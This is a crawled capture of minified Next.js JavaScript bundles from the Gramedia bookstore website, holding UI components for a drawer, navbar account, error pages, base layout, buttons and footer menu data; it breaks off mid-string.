r=Math.abs(e.y),o=Math.abs(e.x),i=o>r,a=["bottom","right"].includes(t)?1:-1;if("left"===t||"right"===t){if(!(e.x*a<0)&&o>=0&&o<=n)return i}else if(!(e.y*a<0)&&r>=0&&r<=n)return!i;return M.current=!0,!0};return a.useEffect(()=>{D(!0)},[]),(0,o.jsx)(i.VY,{"vaul-drawer":"","vaul-drawer-direction":A,"vaul-drawer-visible":b?"true":"false",...s,ref:C,style:v&&v.length>0?{"--snap-point-height":"".concat(v[0],"px"),...u}:u,onOpenAutoFocus:e=>{if(n)n(e);else{var t;e.preventDefault(),null===(t=d.current)||void 0===t||t.focus()}},onPointerDown:e=>{var t;T||(null===(t=s.onPointerDown)||void 0===t||t.call(s,e),O.current={x:e.clientX,y:e.clientY},f(e))},onPointerDownOutside:e=>{if(null==r||r(e),!E||e.defaultPrevented){e.preventDefault();return}w.current&&(w.current=!1),e.preventDefault(),null==R||R(!1),h&&void 0===x&&y()},onFocusOutside:e=>{if(!E){e.preventDefault();return}},onEscapeKeyDown:e=>{if(!E){e.preventDefault();return}},onPointerMove:e=>{var t;if(T||(null===(t=s.onPointerMove)||void 0===t||t.call(s,e),!O.current))return;let n=e.clientY-O.current.y,r=e.clientX-O.current.x,o="touch"===e.pointerType?10:2;N({x:r,y:n},A,o)?g(e):(Math.abs(r)>o||Math.abs(n)>o)&&(O.current=null)},onPointerUp:e=>{var t;null===(t=s.onPointerUp)||void 0===t||t.call(s,e),O.current=null,M.current=!1,m(e)}})});j.displayName="Drawer.Content";let H={Root:P,NestedRoot:function(e){let{onDrag:t,onOpenChange:n,...r}=e,{onNestedDrag:i,onNestedOpenChange:a,onNestedRelease:l}=c();if(!i)throw Error("Drawer.NestedRoot must be placed in another drawer");return(0,o.jsx)(P,{nested:!0,onClose:()=>{a(!1)},onDrag:(e,n)=>{i(e,n),null==t||t(e,n)},onOpenChange:e=>{e&&a(e),null==n||n(e)},onRelease:l,...r,"data-sentry-element":"Root","data-sentry-component":"NestedRoot","data-sentry-source-file":"index.tsx"})},Content:j,Handle:I,Overlay:k,Trigger:i.xz,Portal:i.h_,Close:i.x8,Title:i.Dx,Description:i.dk}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5139.b40eba01181d15da.js
body_size: 744
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="eda59559-d596-4de1-9cfc-d57940737291",e._sentryDebugIdIdentifier="sentry-dbid-eda59559-d596-4de1-9cfc-d57940737291")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{85139:function(e,t,n){n.r(t);var r=n(52676),s=n(83905),o=n(35547),u=n.n(o),a=n(75271),c=n(90148),i=n(50887);let d=u()(()=>n.e(7377).then(n.bind(n,87377)),{loadableGenerated:{webpack:()=>[87377]},ssr:!1}),l=u()(()=>Promise.all([n.e(5171),n.e(6024),n.e(389)]).then(n.bind(n,30389)),{loadableGenerated:{webpack:()=>[30389]},ssr:!1});t.default=()=>{let[e,t]=(0,a.useState)(null),{isLoading:n,isSuccess:o,isError:u,data:f,isIdle:y}=(0,c.BV)();return(0,a.useEffect)(()=>{t(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))},[]),(0,r.jsxs)("div",{className:"flex w-2/12","data-sentry-component":"NavbarAccount","data-sentry-source-file":"NavbarAccount.tsx",children:[e&&(y||n)&&(0,r.jsx)(i.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"}),(!y&&!n&&!o||!1===e)&&(0,r.jsx)(d,{}),!n&&!u&&o&&(0,r.jsx)(l,{user:f.data})]})}},90148:function(e,t,n){n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},520:function(e,t,n){n.d(t,{BV:function(){return f},L$:function(){return y},Sx:function(){return b}});var r=n(83905),s=n(68774),o=n(97143),u=n(57527),a=n(64509),c=n(87295);async function i(){try{let e=await (0,a.Z)(o.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(){try{let e=await (0,a.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function l(e){try{return await (0,a.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:["profile"],queryFn:d,enabled:!c.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function y(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[u.J0],queryFn:i,enabled:!c.Z,onSuccess:e||(()=>({}))})}function b(){let e=(0,s.useQueryClient)();return(0,s.useMutation)({mutationFn:l,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2022-e87867963b3f6de6.js
body_size: 4769
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="bc1e8819-545f-4e25-96f9-22b4a47cbf98",e._sentryDebugIdIdentifier="sentry-dbid-bc1e8819-545f-4e25-96f9-22b4a47cbf98")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2022],{23102:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/404.c1c0d9e9.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74426:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/500.a42e8a33.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2097:function(e,t,r){var n=r(52676),a=r(85910),i=r(23102),o=r(80921),s=r(9954);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(s.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error404Section","data-sentry-source-file":"Error404Section.tsx",children:(0,n.jsx)(o.Z,{code:"error404",imageSrc:i.Z.src,imageAlt:"Not found",title:r("error404.title"),description:r("error404.description"),ctaText:r("backToHome"),ctaHref:"https://www.gramedia.com",className:t,"data-sentry-element":"ErrorComponent","data-sentry-source-file":"Error404Section.tsx"})})}},66426:function(e,t,r){var n=r(52676),a=r(85910),i=r(74426),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"error500",imageSrc:i.Z.src,imageAlt:"Product is empty",title:r("error500.title"),description:r("error500.description"),ctaText:r("backToHome"),className:t,onClickCtaButton:()=>{location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"Error500","data-sentry-source-file":"Error500.tsx"})}},80921:function(e,t,r){var n=r(52676),a=r(37058),i=r.n(a),o=r(96823),s=r.n(o),l=r(93570),d=r(51298),c=r(17064),u=r(27418),m=r(25178);t.Z=e=>{let{code:t,imageSrc:r,imageAlt:a,imageUnoptimized:o=!0,title:f,description:x,ctaText:p,ctaHref:b,onClickCtaButton:h,className:g}=e,{isDesktop:w}=(0,u.Z)(),A=(0,c.Z)(t);return(0,n.jsxs)("div",{className:(0,d.cn)("mx-auto flex max-w-[904px] flex-col items-center justify-center space-y-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12",g),"data-id":"errorContainer".concat(A),"data-testid":"errorContainer".concat(A),"data-sentry-component":"ErrorComponent","data-sentry-source-file":"ErrorComponent.tsx",children:[(0,n.jsx)(i(),{src:r,width:w?360:240,height:w?360:240,quality:l.AK,alt:a,unoptimized:o,"data-testid":"errorImage".concat(A),className:"shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ErrorComponent.tsx"}),(0,n.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col text-center [.dweb_&]:text-left",children:[(0,n.jsx)("div",{className:"line-clamp-2 min-w-0 grow-0 overflow-hidden text-l-extrabold text-neutral-700","data-testid":"errorTitle".concat(A),children:f}),(0,n.jsx)("div",{className:"mt-1 min-w-0 grow-0 overflow-hidden text-s-medium text-neutral-500","data-testid":"errorDescription".concat(A),children:x}),(0,n.jsxs)("div",{children:[b&&p&&(0,n.jsx)(s(),{href:b,prefetch:!1,children:(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),children:p})}),h&&(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),onClick:h,children:p})]})]})]})}},77255:function(e,t,r){var n=r(52676),a=r(85910),i=r(20267),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"offline",imageSrc:i.Z.src,imageAlt:"Network is offline",imageUnoptimized:!0,title:r("errorOffline.title"),description:r("errorOffline.description"),ctaText:r("refresh"),className:t,onClickCtaButton:()=>{window.location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"ErrorOffline","data-sentry-source-file":"ErrorOffline.tsx"})}},9954:function(e,t,r){var n=r(52676);t.Z=e=>{let{children:t,...r}=e;return(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-0 px-6 py-6 [.dweb_&]:mt-5 [.dweb_&]:shrink-0 [.dweb_&]:py-8 [&:first-child]:[.dweb_&]:mt-8",...r,"data-sentry-component":"ErrorSection","data-sentry-source-file":"ErrorSection.tsx",children:t})}},92984:function(e,t,r){r.d(t,{Z:function(){return C}});var n=r(52676),a=r(83905);r(10821);var i=r(35547),o=r.n(i),s=r(2726),l=r.n(s);r(75271);var d=r(93570),c=r(51298),u=r(68666),m=r(80891),f=r(57716),x=r(32143);let p=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var b=()=>p.map(e=>(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("link",{rel:"preconnect",href:e}),(0,n.jsx)("link",{rel:"dns-prefetch",href:e})]}));let h=o()(()=>Promise.all([r.e(5219),r.e(3063),r.e(5134)]).then(r.bind(r,68092)),{loadableGenerated:{webpack:()=>[68092]}}),g=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(2218),r.e(6590),r.e(6149),r.e(9436),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(6113),r.e(4675),r.e(1897),r.e(2637)]).then(r.bind(r,61897)),{loadableGenerated:{webpack:()=>[61897]}}),w=o()(()=>Promise.all([r.e(7554),r.e(2662),r.e(459),r.e(6590),r.e(4517),r.e(6823),r.e(1473),r.e(9621)]).then(r.bind(r,29846)),{loadableGenerated:{webpack:()=>[29846]}}),A=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(6590),r.e(6149),r.e(555),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(4675),r.e(5615)]).then(r.bind(r,45153)),{loadableGenerated:{webpack:()=>[45153]}}),v=o()(()=>Promise.all([r.e(3139),r.e(1682),r.e(2662),r.e(4517),r.e(7058),r.e(6823),r.e(5215)]).then(r.bind(r,15215)),{loadableGenerated:{webpack:()=>[15215]}}),y=o()(()=>Promise.all([r.e(8526),r.e(7058),r.e(6823),r.e(1122)]).then(r.bind(r,1122)),{loadableGenerated:{webpack:()=>[1122]}});function C(e){let{children:t,navbarVariant:r,topbarProps:i,withFooter:o=!0,withBottomNavbar:s=!0,pageProps:p,pageTitle:C,withNavbar:j=!0,searchVariant:E="primary"}=e,{isDesktop:Z}=(0,m.Z)(),_=p.pageTitle||C;return(0,x.Z)(),(0,f.Z)(),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,n.jsx)("title",{children:_}),(0,n.jsx)(b,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,n.jsxs)("div",{className:(0,c.cn)("relative flex min-h-[100dvh] flex-col",Z?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[Z&&j&&(0,n.jsx)(A,{searchVariant:E,variant:r}),!Z&&(0,n.jsx)(g,{searchVariant:E,...i,...(0,u.Z)({withBottomBorder:p.pageTopbarWithBottomBorder}),...(0,u.Z)({title:_})}),t,Z&&o&&(0,n.jsx)(v,{}),(0,n.jsx)("div",{id:d.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!Z&&s&&(0,n.jsx)(w,{}),(0,n.jsx)(h,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)(y,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},14393:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(64913),i=r(75271),o=r(52775),s=r(2097),l=r(66426),d=r(9954),c=()=>(0,n.jsx)(d.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error500Section","data-sentry-source-file":"Error500Section.tsx",children:(0,n.jsx)(l.Z,{"data-sentry-element":"Error500","data-sentry-source-file":"Error500Section.tsx"})}),u=r(77255),m=e=>{let t=t=>{let{is500:r,isOffline:l,setPageError:m}=(0,o.oR)(e=>({is500:e.is500,isOffline:e.isOffline,setPageError:e.setPageError})),f=(0,a.useRouter)();return((0,i.useEffect)(()=>{m({is500:!1,isOffline:!1})},[f.asPath]),l)?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(d.Z,{children:(0,n.jsx)(u.Z,{})})}):500===t.pageStatusCode||r?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(c,{})}):404===t.pageStatusCode?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(s.Z,{})}):(0,n.jsx)(e,{...t,"data-sentry-element":"WrappedComponent","data-sentry-component":"Component","data-sentry-source-file":"withPageErrorHandler.tsx"})};return t.Layout=e.Layout,t.layoutProps=e.layoutProps,t}},27418:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(80891)},17064:function(e,t){t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},25178:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(6875),i=r(2808),o=r(75271),s=r(51298);let l=(0,i.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});var d=e=>{let{variant:t,width:r=20,height:a=20,className:i}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:r,height:a,className:(0,s.cn)(l({variant:t}),i),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})};let c=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=o.forwardRef((e,t)=>{let{variant:r,size:i,asChild:o=!1,isLoading:l,className:u,children:m,disabled:f,...x}=e,p=o?a.g7:"button";return(0,n.jsxs)(p,{ref:t,disabled:f||l,className:(0,s.cn)(c({variant:r,size:i}),l&&"button--loading",u),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(l&&"invisible opacity-0"),children:m}),l&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(d,{variant:"primary"!==r&&r?"black":"white"})})]})});u.displayName="Button";var m=u},57716:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),r=e.pathname.includes("/shopping-policy"),n=e.pathname.includes("category_slug");t||n||r||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5215.8cf724ee29a99344.js
body_size: 3626
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="16dae09d-3c57-4572-95fd-951071d8393b",e._sentryDebugIdIdentifier="sentry-dbid-16dae09d-3c57-4572-95fd-951071d8393b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5215],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},39583:function(e,t,a){var i=a(52676),n=a(96823),r=a.n(n),o=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:l=!1,isSmall:s=!1,isDisabled:d,noLink:c=!1,className:m,download:u,target:p,prefetch:f=!1,...g}=e,h="default"===a,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",m);return c?(0,i.jsx)("span",{className:y,...g,children:t}):l?(0,i.jsx)("a",{href:n,target:p,className:y,download:u,...g,children:t}):(0,i.jsx)(r(),{href:n,target:p,className:y,prefetch:f||void 0,...g,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},91963:function(e,t,a){a.d(t,{Ds:function(){return f},RC:function(){return g},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return x},ZP:function(){return b}});var i=a(52676),n=a(28173),r=a(15591),o=a(84998),l=a(71015),s=a(96845),d=a(62476),c=a(6520);let m=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:d.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:c.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:c.kq},{title:"X",src:s.Z.src,href:c.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:c.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,i.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,i.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,i.jsx)(o.yDK,{}),id:"shipping"}],f=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],x=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var b=m},15215:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var i=a(52676),n=a(85910),r=a(37058),o=a.n(r),l=a(18343),s=a(93570),d=a(6520),c=a(51298),m=a(39583),u=a(91963);function p(){let{t:e}=(0,n.$G)("common");return(0,i.jsxs)("footer",{"data-testid":"footer",className:"mt-10 w-full min-w-max border-t-[1px] border-neutral-150","data-sentry-component":"Footer","data-sentry-source-file":"Footer.tsx",children:[(0,i.jsxs)("section",{className:"m-container mx-auto flex items-center p-5",children:[(0,i.jsx)("div",{children:(0,i.jsx)(o(),{width:183,height:40,quality:s.AK,alt:"gm-logo",src:l.Z.src,priority:!0,className:"mx-auto",unoptimized:!0,"data-testid":"footerLogo","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("div",{className:"ml-auto text-l-extrabold text-neutral-500","data-testid":"footerSlogan",children:e("biggestBookStore")})]}),(0,i.jsx)("section",{className:"flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9",children:(0,i.jsxs)("div",{className:"m-container mx-auto flex justify-between space-x-9 px-4",children:[(0,i.jsx)("ul",{className:"flex shrink-0 space-x-9","data-testid":"footerMenuList",children:u.ZP.map((t,a)=>{var n;return(0,i.jsxs)("li",{className:"list-none","data-testid":"footerMenuItem#".concat(a),children:[(0,i.jsx)("h3",{className:"mb-3 text-m-extrabold text-neutral-700","data-testid":"footerMenuItemTitle#".concat(a),children:e(t.title)}),(0,i.jsx)("div",{className:(0,c.cn)("flex",t.isSocial?"space-x-2":"flex-col"),children:null===(n=t.menu)||void 0===n?void 0:n.map((t,n)=>(0,i.jsx)(m.Z,{href:t.href,isSmall:!0,className:"mb-2","data-testid":"footerMenu#".concat(a,"SubMenu#").concat(n),children:e(t.title)},n))})]},a)})}),(0,i.jsxs)("div",{className:"shrink-0 space-y-3","data-testid":"footerDownloadApp",children:[(0,i.jsx)("div",{className:"text-right text-m-extrabold text-neutral-700",children:e("ourMobileApp")}),(0,i.jsx)("div",{className:"text-right text-xs-medium text-neutral-600",children:"Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan 